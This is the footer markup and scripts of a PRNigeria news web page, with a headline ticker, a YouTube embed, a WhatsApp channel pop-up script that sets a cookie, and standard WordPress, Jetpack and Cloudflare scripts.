            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/21/over-idps-return-home-benue/">Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata</a></span><span><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></span><span><a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a></span><span><a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria's Global Reputation</a></span><span><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></span><span><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a></span><span><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/">Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara</a></span><span><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/">US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau</a></span><span><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></span><span><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a></span><span><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/">NIPR Ranked World’s Best Public Relations Association</a></span><span><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/">Borno Pledges Continued Support for MNJTF in Fight Against Terrorists</a></span><span><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/">BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents </a></span></marquee></div>
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697046ddc29c3
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"0","tz":"1","srv":"prnigeria.com","arch_author":"iliyabature","arch_results":"20","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.932 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 04:24:13 -->

<!-- Compression = gzip -->